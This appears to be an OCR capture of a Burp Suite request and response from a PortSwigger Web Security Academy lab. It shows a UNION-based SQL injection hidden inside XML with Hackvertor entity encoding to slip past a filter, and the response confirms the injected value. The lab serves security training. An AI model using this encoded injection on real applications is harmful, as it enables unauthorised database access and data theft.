 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8500b3046c842981ae390100b600ff.web-security-academy.net
3 Cookie: session=oRKaqfqGV6beN0bizMoelbETzP4TDMgF
4 Content-Length: 158
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a8500b3046c842981ae390100b600ff.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8500b3046c842981ae390100b600ff.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT 'test'<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 79 units
7 test